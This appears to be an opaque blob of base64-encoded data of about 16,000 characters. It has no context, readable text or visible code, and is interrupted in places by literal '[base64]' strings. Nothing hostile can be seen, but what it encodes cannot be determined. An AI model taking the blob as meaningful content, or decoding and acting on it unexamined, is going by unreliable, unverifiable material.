5w6Rs0WlgoDgHFiwEc8HH3zQdyFhBAHxDOAZGE9MO8pyULZEVEHgC/aVg0AutWFxUzIxIWM83bHbrs7OTfdut53jmPTA9vwn/xv+CL88/5yxDIeCN95wfBEgBp9ssxUN3GZrGrQ1/8n/HsJlzP31V2NZM6DVd/D111/31TkEQpH1OAy1uB5R84Sgaedvi0oFQYPWvA8jCBo1PwQNUQVBw/LlyzdrQVizdi09dUwnxzlJ81R8eMstqPcuu9DcsjKTwg6L+Ys1YM89nOAomqciAqT8cMjBtJa7KTUdWn+/JvLKK680Z1w1VEkQtOXPtVkQasvy52Rh4rhxdDN/te/klzbIdRkthR/79DEp7JDz4otOxKQB/PJrgjB0qy2dreDnj/KPKdU0aNvB10Qm1FPR/FYp0N+HeTy1IKv48mrjDRrRDbEBBGHPPff0pcd29FXF5i4Ioz4c4LgvOxGTAgQBm70OVMZ0KsJPF3czgqCvZRjK3Qe4Lk/kr29NB9yZZZ2riUSXIQqqJAi9e/f2nYgmCIiQvOuuu/psNaLVYQMIwm677eZLr0WHtsXmLggjB/[base64]/[base64]/wX/e6n9aHmMuOB+IZZvbuTR/utJOzLwMck7AvwxcNG9JkJUZAdSMtCEkUhN13392cenlgbEGzlwwTTgqrLbU8JDVBwL4M8FTE1lybOxZx03RM//709ZNP0i+vv04zEhR4ZGFhIRW/+Sbl9HmCJr7/Pv1ZQ8PVdejQwTqEmgYIAuq9VveqyholCAgOiR1i4mn7NUbcAuyae9ttt5Uj4ifKPDUOGjTIXHrlGDp0qC+9NuiiCQLGOeB4gpZCGps3sPnJHXfc4auztnXxn3/+cYKhyLp4yCGH+OqiLaMKQt26dX3nA+J3xb5iQcCoqcTTTz/[base64]/OVE4YYp5GA44lmW1uoLSW3HXtCiLwoePbZZ9V8NU6aNMmkiiEZggCHJ5lnGGozYLY7TGHzFw0p7zLAMQlTjKeffno5YqHIN998k1D+/vvv5uxiGDhwoK/su+66yxyNYf369c7XS8vXhloFxFJURJuS5Wu8//77fXki0IVmqxHb68vyEe9P2tnO7gQRcSNs8tx2223VTW+wFb+01fK87LLLfPcjiPPm+QO4ICaALAcu9LIcxE9E604iiiBgUPHXX3/1neexxx7ryxPbB8pz0ojBcc0xCfVOs5dE60SeDwihkOfETJ4gYPpl3bp1JlUM8C/Q7KPw66+/[base64]/57DTC+w+rxCS0/lRU/hwhPh8EIdHeZWEEQesywJHFFqkShJtvvtnkFANWnkq7VAqCtgkJNlCRdmGiGWM3cJk+TOCRVq1a+dJrxEBjKpBQQYAHIL7y8cQ21NIOYcyx9DKeaDppXYbzzz/fZ2tLBEfRYtHhSyHPE/[base64]/uuef6bOGpKBH0ldReXm0aF2MdElqzOYwg2EYeDhIEbTm69vKGrMA+atc+ZcoU1Vbj4MGDTaqKgfUFWnqNtnkmA0kXBIzCYoFSPLFQBBUz2USl+vLLL33la0QlkICqa/lq1LomcLWVdocddpjPDq7L8MiUtpoDlJYn3Hfl9WBqdc2aNeZKYoB4SFss7JJ5asFtgwQBA7IyfcBiGB+DBAFfaXmemGGR5cDVVtoFUfN6hUuwzFMLoINn1L9/f1+eaLXI9BovvvhiX1r4w2hBiPfbbz81D8mrlcDCGPS+/PLLfba2kcaTLgh9lA07tGZzsrh27VpTanhg9F7Ls6YxTLQoDbb9/SBBsF2IpDFIEDRoTkRt27Y1RysHXkqZ3pYYpMVUoYTtoiH4G2iIEmS1adOmJpcYIAjaehXbyE5JF4SHHnrIFBXDL7/8otommlikojk72SJoO/iaxjCeihowRajlKxkkCLYvhcYwgoAIxzI9Ih/bQnMisiUEYfr06SanGDRPRY3aTs1hPBU1ag5UEARsAitt0bqxQVoQKkBaEMozLQhpQRAMLwjwvZeIGhMgDDVvPVuEGRmuTkYVBG2rcY0YoNX2zujWrZtqb0MIgu1KT00QwuzHoQ382hKCAAchCYzfaPaS1S0Imtu2hqQLwoknnugMBsWze/fuqq3Grl27OtN3VeG9997rjGHI8jWlHz9+vM8OQV/l+aAC33jjjb6yEh1OOww1QcBScvjpy2vSBk/[base64]/RxbBHkqYpZD4rnnnvPZaUSXQVsqjbESzT4VRB9eorYLwhfKPo5YBajZ2tJWEJIx6I0XXwKCECXYjiYygO2O0pogYFWmZqvNBJUTBHjcSeJl4UOVEnZaeo1a2HH46KPCVkZEbMa6CZnn+++/77PFqjftXCWxaAgtDJke3mGyHC0wJdyUpV1UasEzkiEIGI/BNJ92DpJwmpHpNSLGAgbmZPq33nrLd4+x0lPLw5a2ggA3Y3k+mM3QxmQ0wsNUpsdMjAQ+WBh7kra2628gMvIeYcwNHro2eWqCgAjYMi341VdfaWXFBMGkLwe4SOJQZYy6/FkLma4R8+boNkgk42uudUO0CMup2vwlGYKA+2m7/FnzKtSIWRttpWcU34Yg2gpCEGyb99qS6jCwncoMohbWHh8saRcmslPAtVcsCLYvWtTVjvCd1/KVxNdYi8KkBTOJSq1r89RTT/[base64]/aSiHgtr11jkCDgfsjyoxIiKfHBBx+o5y+JQTWIpJavpLZMGvP4Wr4aEUFLu1eS6Ndr5ePFlkDXWdrBtV2WjY+6hkoFgaEZ+Ih9GWyApj2a+DL9t99+ayzCA7EQtEi/2oYy2n4HqSKm87TBOtuuTZgVf7YOVEGbldjGqLRlkCCkCrZjHaAWks4WqXJ2CgPsCSrzRAAeDQkTBG35swZ89bW50prmqZgMhgmyqjHMakfbFX+Ye5bASkdbpxdbVrcg2E6PBi1/tkWYIKu21DwVwwBBU2SeCd0OXmNaECpnWhDSglAVbtKCgC6DtjJRG0MIAwyeyDxHjBhhjsaAZdLSLlVEt0aLM2DbZQgjCLbTeagAEhhYs+3f2nJzEQSk1fKNwqih8z755BNfnlUWhI8//[base64]/[base64]/JwzR75XQNuzQKnCY6NBaEMtUCUKQO7S2/FpjVEHQugza/[base64]//9z5fnddddZ45WjoDoRj5qwqV1lypgTBCw5loS0YD4UKWEwwx2vY3nQQcdZD0yjLBosmwtkk+QIGCQRKa3bZ1g/Ty+FDK9RgwEyevURv7hso0KLG3hjCLzhIu1tAtDzfUY/VNZztChQ312YYhKLfPUQqUFwVYQsHRcloOvnO2aC1tBQLwMfEhkWRjAlPcY3rXSbtasWSb38sALKG219SZoiUg7jRgItxVD7HUp03///feqLYLDyOts2bJlTBBQiSURsIEPVcpjjz3WebEkbdG7d29f2chTIkgQZFoQW5TZAHEbMOKq5SEJbz15jZpvA15SLK2VtmeddZYvz7vuustnF4bIU5aP5ybLAaVdGGp5duzY0dzFymErCKAsB9TsNNoKAqiVg/UA8h5jhkfaacvJMSWOF0vaau9R0DPSKNMGMcxzLysr810nn39MEBhqQhsGBWGwhRZCTZuLDxIEjZqrrQYIgm2YbC1PhJWXdhAELUCK5hYLQYgCbQQ7VUQr0BZhBCEKwwiCRi0sG6a6pR3m8SUgCLZjHdVNtB4k/knURi3JCLKqxWkMIwi2/vwQBNvNNTRBGDt2rM8uzPLnqIIQZQfkqAyzU3NtEYRPP/3UpIoBLQRpl4ydm1LJpO7chMVFUaCFYdf2O0iGIGDRUDIEQdseTmveawOAYWAbYyEZDCMIyQjDrjFVLYTaLghaJOeECUKnTp1MllWD1mXQwpsnQxAQtyAZgqDNsGiCYNu1CYLt6rxkUAu6EoRkbNSiUROE/[base64]/70sfpnmvIUw0Y43advC2iOqpGAaap6LGMIKAhX5VRZCnYv/+/Y1F1VCl5c81DWlBSAtCZUwLgh02CUFAJGfNySNVXQZtRiDMCHZUoi9sg5ooCFFeijCCgC3mo8B2p+YgHwzt5a2VgoAFMTWJr7zyijn1GLBRC/qyqPDxxIyCTI/ITtLupptu8t0E7LwEPwhpqxGzIbIctBo0W1tqMw+o/[base64]///[base64]/j/61DZIhCGHCnWmw3SItGYIA2G5jh/iHEiUlJaptqqjFWAgDbYxN8xVBbFFp16pVK3O0PCAU0pYZXhAw/YUAplUl1F4iqiAguCTCoMUTvv8yTzRnpR1eXC3uHGLryXPHtdsAdggWKsvCoKRNnpogwGV7jz328OWpURu/gKutLDsMsYRX5qkxSBAQmUrL14YLFixwZl7kdaIsWT5Ckcv0Y8aM8aUFg+IN2hBBWrU88bu0RcQleU62RFwNbX3E66+/7rNFOfJ80DKUdiBiP8o8meEFAXPxcM+sKrGll0RUQcAXGesc4vnggw/68oRnnbRD5OA6der4bPFSyXO33egWzTwsxJJlIUiIzFPbEkwTBMyGIPqwzFOj9vKiosqyw9B2K/ogQcAaAS1fG8JNGF95eZ3nnnuuWr5Mf8QRR/jS4qWw7YZoRExFmSeih2sRkvFxkucUhppwaXkiloM8p5ycHJ8dGCCG4QUBFViztaW2MjGqIGjQZi60yE7wQdAGADVGXTiDoBQyT+xLKaEJAiqA7T4XL730ki99qhgkCNrLG4baSk/[base64]/76azUCFQZkpa1GbSoyjCBgXEHmqa3DCBIEOBzJ9Bo1j9sgQYBAa3lIavc9SBCwFF/Lw4bYik1bgIaPk7QtLS01ZxJDkCBgilKm57JqlyBg1BSVQ9qiYkuECaFm63uvDVSGidtg+0ULyhMrM6WtFsBTE4Sg2AVaRGHb3bSx2YdMG0YQtEFazc04SBCiIEgQbJ3HNAQJAtahRIHmRGQbuDVIELTuJ7eWa5cgJCOmYiqXP9sKQk1c/[base64]/bBU8IsoqBJJkefVkJTRDg7SbTBlHzH0drQF5Pr169fGkR8EXb+UkTBESGknliAFACX0kE4ZS2eB6y/B9//NGkigEbx8i0IARJpodDm7QbNmyYySkG9G2lHZ6PNsOCl1eWE4Y9e/b0laVdO2IX2ABbqiPmhswTrR4J/CbLwe5WEskSBDjEyfKZtUsQggBbmT4qtS+FJghRqblDh1mMEyVuQxAQrEOWozm9BEETLu3lj4qoq1yXLFlicopB86i8+OKLzdHEQQuyiu3qJJIlCAHcNAQhVcufkyEItp6KQUyGIGhdG9vpVURh0rYJi7JRSxBsPRU1Yj/P6dOnm5xi0Nyhr732WnM0cUhGTEUNaUFIENOCUL6ctCAkFpuMIKBPpNnaUosJEFUQkhEzT+szv/DCC6ptFGqeitr+EUG0nREIA20AMMxLoa34S4Yg2M7aBBHLqiW0zV6vvvpqczRx6Nevn68c3DcJCIK28zXS2wDOSjJtBQwvCBj4wEBYVQk/fYmogoCvlyxHc7jBFKO0CyI8ufCljiei8cg8o/[base64]/TsEkLAuZVZZ5hBEGbeqtOhomHoCGMIETxVAyiJgja1JvG6vZUTAuC4a+//[base64]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[base64]/cDPbvavwXtZVJ8goB7WaEH4xwgCnyherIbNaOJ1N9O8wUNowcefluP8jz92OPeD/rTgh5829scWjBhJM199k+b07edw9tvv0Jx336PZr7xGhQcdyl9mbinwy5jHf065616a/X5/mt23r7F/h2Zz821m/[base64]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[base64]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